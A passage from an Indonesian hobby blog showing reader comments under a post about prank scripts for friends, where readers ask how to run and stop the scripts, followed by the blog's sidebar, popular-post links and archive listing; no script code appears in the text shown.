ini script&#39;a d ketik kemana? terus cara ngirim&#39;a gmna juga?<br />aku pemula ne
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1362984127413#c3983438106921587424' title='comment permalink'>
Senin, 11 Maret, 2013
<span class='item-control blog-admin pid-1168658235'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/3983438106921587424' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5562828513793072198'>
<a name='c5562828513793072198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://draft.blogger.com/profile/07931273406468632843" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5562828513793072198-07931273406468632843"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="apa aja boleh">

</a></span></div>
<a href='https://draft.blogger.com/profile/07931273406468632843' rel='nofollow' target='_blank'>apa aja boleh</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5562828513793072198'>
<p>
klo dah gtu cara stopnya gmna ya gan?<br />mohon di jawab ya... hee
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1365432246842#c5562828513793072198' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-136863727'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5562828513793072198' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c5273665027456555564'>
<a name='c5273665027456555564'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://draft.blogger.com/profile/17362371427421434987" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5273665027456555564-17362371427421434987"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" alt="" title="Muhammad Iqbal K">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg1czNYlUQIXPBpN5nVi-_pCHl8P-jvIUEqkTaqDS15w-vU_e7_GF-lmVnMEd0bCD0ukUaXWTdcEvYlFgtaS-ZMNZYRoniNQDmZoV1ML2CJ4TKuHorPJ3t62WUN2lP5CiQ/s45-c/*" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://draft.blogger.com/profile/17362371427421434987' rel='nofollow' target='_blank'>Muhammad Iqbal K</a>
mengatakan...
</dt>
<dd class='author-comments'>
<p>Apa Aja Boleh@ maaf, saya juga belum tau gimana caranya =D</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1365433253192#c5273665027456555564' title='comment permalink'>
Senin, 08 April, 2013
<span class='item-control blog-admin pid-1519308865'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/5273665027456555564' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
<dt class='comment-author ' id='c7336636252737695000'>
<a name='c7336636252737695000'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7336636252737695000'>
<p>
cara kirim script kodenya gimana gan!!<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://cirebon-cyber4rt.blogspot.com/2011/12/kumpulan-script-code-untuk-isengi-teman.html?showComment=1441277394398#c7336636252737695000' title='comment permalink'>
Kamis, 03 September, 2015
<span class='item-control blog-admin pid-1097599402'>
<a class='comment-delete' href='https://draft.blogger.com/comment/delete/5915418576348268331/7336636252737695000' title='Hapus Komentar'>
<img alt="gif" src="//www.blogger.com/img/icon_delete13.gif">
</a>
</span>
</a>
</span>
</dd>
</dl>
</div></div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Posting Komentar</h4>
<p>
</p>
<a href='https://draft.blogger.com/comment/frame/5915418576348268331?po=1190765808189872603&hl=id&saa=85391&origin=https://cirebon-cyber4rt.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='260' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'> BLOG_CMT_createIframe('https://draft.blogger.com/rpc_relay.html', '0'); </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
 </div></div> 
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-buat-email-pake-domain.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>Newer Posts</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/cara-membuat-tepi-gambar-bershadow.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>Older Posts</a>
</span>
<a class='home-link' href='https://cirebon-cyber4rt.blogspot.com/'></a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Nama
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Pesan
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Kirim'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='sidebarright-wrapper'>
<div class='sidebar section' id='sidebarright'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h3>Popular Post</h3>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/11/free-download-adobe-photoshop-cs5-full.html' title='Free Download Adobe Photoshop CS5 Full Version'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBWeumzLyM0plnjXeFfBnLR5e909cRys0v1acXOjRHxogeKq7sT9PzYvSzO8LPL8X8Bo2zYtQRUaSUEW81Rll3gQAi_Xyi3ou0MLswGTjFkjdUOWr9WpbzlO1mUMdmvVt8p-hbJH0Tp_VZ/s72-c/adobe+PS+CS5.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/06/free-download-dan-cara-intsall-game.html' title='Free Download dan Cara Install Game Point Blank Online'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEid019uvc57Ptcx4aJLb8dV0d2yrPpFPDUW6AFQbybJzLdFtzEaKAXOGd8vegyh31s3_HOkID-Xt6nA72CKVj5KjgV3ICYzusUyAnoSwoBYZh0YdevsIzIIKsXLUNT61PWgwfTK975bpJcw/s72-c/PB+Login.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/04/download-game-point-blank-offline-2013.html' title='Download Game Point Blank Offline 2013 & Tutorial Instal'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjQSYoLO5TXZWib_fHIrxSfIUOIeLcVnWR7ZuChNQ2EIj5dHReZZToEU9xhjWSMZc8R68b7uAOce2d5HxXFZrentTYacfDsrmjCmNwBLkssv4yIHxICGpUNcpaAay2TfdVNwoHBwaRnW7XK/s72-c/PB+Offline.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/08/lirik-lagu-dear-god-versi-indonesia.html' title='Lirik Lagu Dear God Versi Indonesia Terbaik dan Terupdate'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj5HJMhrTNlmxPtRNYXltOXv2NI7ZSXJ_AHChePTEUguhL_8VIZLqsHPVgd0ZzuwULBgJLeatHYjoQhgnmCV-6U8gJuQwSaKFqxA8gi3Rffcc_rV1_LQ2mgLdAf0P8W4HNtj1Ki_P19HaLg/s72-c/Dear+God+Versi+Indonesia.jpg' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2012/12/autolike-status-facebook-bulan-desember.html' title='Autolike Status Facebook Bulan Desember 2012 - 100% Work'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhz5dVsIxA-Acttcub3zFTB6Urmgrkb8qew4PIZf1nvoIfwS1_vIC1brSKqCd8tlBrMnVsc2YvsRnkwY7D-VyH6-JqXjQaAbv4WPwdI3DOMswta2YhZeoqV0Os3IOV9b5Hu3nDSAixjM2bn/s72-c/Autolike+Facebook+2012.png' width='72'/>
</a>
</div>
</div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://cirebon-cyber4rt.blogspot.com/2013/01/download-game-harvest-moon-back-to.html' title='Game Harvest Moon: Back To Nature Bahasa Indonesia'>
<img alt='HTML5' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgfmHO6bFMUdGIu7KP1nYZDIXQRsq50mSRREvyotwMXyMpG638h-UF_9pf14kNbbYlR3LWeeNwni9Zm6_r0DX2ZIXLSYLqYFzEvYztjawak-sVLbsRe-y9dmdhyOxhacVwkqYofdYrr1555/s72-c/Harvestmoon.jpg' width='72'/>
</a>
</div>
</div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h3 class='title'>Hacking</h3>
<div class='widget-content'>
<div style="overflow:auto;width:ancho;height:280px;"><script>
var mql = window.matchMedia('screen and (min-width: 992px)');if (mql.matches){document.write("<script src=\"/feeds/posts/default/-/Hacking?orderby=updated&amp;alt=json-in-script&amp;callback=rcentbytag\"><\/script>");}
</script></div>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebarleft-wrapper'>
<div class='sidebar section' id='sidebarleft'><div class='widget HTML' data-version='1' id='HTML7'>
<h3 class='title'>Link</h3>
<div class='widget-content'>
<div align="Center">
<a href="http://hacker-newbie.org/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiY24zdOWn7fkX40UIMROtd40pzJFdwMVUErWXZkwOwb0G_XgVbbeXqO3dap-3A-DNopXy_Gytntx8ZQq5XxUXka21CLJcFD3Wia86lmJMFJglVwIKWht2Sd93McXwEb93M7nikU4WPqco/w88-h31-no/" border="0" width="127" height="50" alt="HN Community" title="HN Community" /></a>
<br /><a href="https://www.kaskus.co.id/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwwqT4Iqsu9raLbxj25HBcCiuzNdpdJUBkQEDDIDJjuV_HYrWcIzRrBr4RcJ07nv4kaDASe8tO9AZN_BtOATHL9VcBkVFqp91pW0Aq18ifTRquDwSs_GHbGzzkNuTu6EDgWQ45CAUg54g/w652-h220-no/" border="0" width="127" height="50" alt="KASKUS" title="KASKUS" /></a>
<br /><a href="http://xcode.or.id/forum/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmdkFh3sKg8grdQQNvZSk7U7n2i7GTnrpsHwyEPiSx4rgWzuE41h03e8IEZluUh99lA6P5vjbH1XXPDdICTjgXlusX5Wt_-t6q8ArUZFIJR4FLSeIkj50yuOz51mo2x9IC7jCnb77YzGQ/w88-h31-no/" border="0" width="127" height="50" alt="XCode" title="XCode" /></a>
<br /><a href="http://indonesiancoder.com/" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdUqpvYuVW073JFOC44v4GJ6i6EiWBgonzxV3vm67IqZOT9V_0PBw_2CzLdX_wkFQYuIuBpiPG89XVdgBzB2PYf-yBlMa4H8xsXQDmm16csE00EVNJKtSwquSA5wphrZrEsx3Yqnofqjs/w300-h93-no/" border="0" width="127" height="50" alt="IndonesianCoder" title="IndonesianCoder" /></a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label2'>
<h3>Categories</h3>
<div class='widget-content list-label-widget-content'>
<div style='overflow:auto; width:auto; height:240px;'>
<ul>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Artikel?max-results=4'>Artikel</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Games?max-results=4'>Games</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20and%20Trick?max-results=4'>Tips and Trick</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Software?max-results=4'>Software</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Cheat%20Point%20Blank?max-results=4'>Cheat Point Blank</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hot%20News?max-results=4'>Hot News</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Komputer?max-results=4'>Komputer</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Hacking?max-results=4'>Hacking</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Unik?max-results=4'>Unik</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Tips%20Kesehatan?max-results=4'>Tips Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Internet?max-results=4'>Internet</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Blog%20Tutorial?max-results=4'>Blog Tutorial</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Musics?max-results=4'>Musics</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Film?max-results=4'>Film</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Template?max-results=4'>Template</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/SEO?max-results=4'>SEO</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Operating%20System?max-results=4'>Operating System</a>
</li>
<li>
<a dir='ltr' href='https://cirebon-cyber4rt.blogspot.com/search/label/Android?max-results=4'>Android</a>
</li>
</ul>
</div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div id='bottom-wrapper'>
<div class='sidebar section' id='bottom1'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h3>Archive</h3>
<div class='widget-content'>
<div style='overflow:auto; width: auto; height:165px;'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/'>2015</a>
<span class='post-count' dir='ltr'>(16)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/07/'>Juli</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/02/'>Februari</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2015/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/'>2014</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/07/'>Juli</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/05/'>Mei</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/03/'>Maret</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2014/02/'>Februari</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(37)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/12/'>Desember</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/07/'>Juli</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/06/'>Juni</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/05/'>Mei</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/04/'>April</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2013/01/'>Januari</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(165)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/12/'>Desember</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/11/'>November</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/10/'>Oktober</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/09/'>September</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/08/'>Agustus</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/07/'>Juli</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/06/'>Juni</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/05/'>Mei</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/04/'>April</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/03/'>Maret</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/02/'>Februari</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>
 &#9658;&#160; 
</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2012/01/'>Januari</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(259)</span>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='https://cirebon-cyber4rt.blogspot.com/2011/12/'>Desember</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='posts'>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/download-screensaver-cewek-seksi.html'>Download Screensaver Cewek Seksi Bersihin Layar Mo...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/10-fakta-kebiasaan-berinternet-orang.html'>10 Fakta Kebiasaan Berinternet Orang Indonesia</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/rusia-ciptakan-balistik-antar-benua.html'>Rusia Ciptakan Balistik Antar Benua Untuk Tembus P...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/google-teknologi-iran-tak-sepenuhnya.html'>Google: Teknologi Iran Tak Sepenuhnya Kita Pahami</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/perbedaan-bahasa-inggris-british-dengan.html'>Perbedaan Bahasa Inggris British dengan American</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ceritaku-tentang-telkom-speedy.html'>Perkembangan Internet Indonesia - Resolusi Juara 2012</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ternyata-ciri-ciri-hacker-dapat-dilihat.html'>Ternyata Ciri -Ciri Hacker Dapat Dilihat Dari Fisi...</a></li>
<li><a href='https://cirebon-cyber4rt.blogspot.com/2011/12/ternyata-di-negara-maju-seperti.html'>Ternyata di Negara Maju Seperti Singapura Masih Ad...</a></li>
